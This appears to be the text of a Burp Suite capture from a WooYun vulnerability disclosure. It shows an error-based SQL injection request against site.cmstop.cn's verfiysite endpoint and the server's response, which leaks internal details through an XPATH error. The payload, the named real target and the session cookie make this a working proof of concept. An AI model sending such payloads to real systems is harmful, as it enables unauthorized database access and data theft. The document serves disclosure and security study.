 Go Cancel < ▼ > ▼ Target: http://site.cmstop.cn ?
Request
Raw Params Headers Hex
GET /index/index/verfiysite?identifier=wooyunad' and extractvalue(1, concat(0x5c, (select user()))) HTTP/1.1
Host: site.cmstop.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://site.cmstop.cn/
Cookie: PHPSESSID=j6m22t3ksfquejkadfdd3ellh6; frontendWww_email=0; 752b2ji9_firstlogin=1
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 22 Sep 2015 06:32:21 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 649
{"state":false,"error":"XPATH syntax error:
'\\10.162.64.228:36413'","code":0,"benchmark":{"redis":[["id","runtime","command","key","size"],[1,"0.00s","has","ServiceData
Meta:cloud_data.site","0.00kb"],[2,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"],[3,"0.00s","has","ServiceDataMet
a:cloud_data.site","0.00kb"],[4,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"]],"sql":[["id","select_type","table"
,"possible_keys","key","key_len","ref","rows","Extra","runtime","sql"]],"count":{"includes":60,"sqlReadCount":0,"sqlWriteCoun
t":0,"redisReadCount":4,"redisWriteCount":0,"sqlTotalRuntime":0,"redisTotalRuntime":0.0011110305786133}}}
www.wooyun.org